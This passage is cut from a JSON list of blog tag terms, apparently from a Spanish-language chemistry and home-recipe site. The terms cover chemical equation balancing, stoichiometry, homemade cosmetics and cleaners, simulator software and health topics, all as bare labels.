AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad 